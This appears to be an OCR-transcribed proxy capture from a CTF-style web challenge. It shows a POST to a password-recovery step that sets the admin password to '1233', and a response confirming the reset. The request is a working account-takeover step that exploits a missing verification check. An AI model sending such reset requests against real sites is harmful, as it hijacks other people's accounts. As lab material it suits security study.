 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://111.198.29.45:34163
Connection: close
Referer:
http://111.198.29.45:34163/index.php?module=findpwd&step=1&doSub
mit=yes
Cookie: PHPSESSID=nbqimpp96kkd3rl86uv54ohu51
Upgrade-Insecure-Requests: 1
username=admin&newpwd=1233
1
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully！');</script><script>window.location.href='index.ph
p'</script></body></html>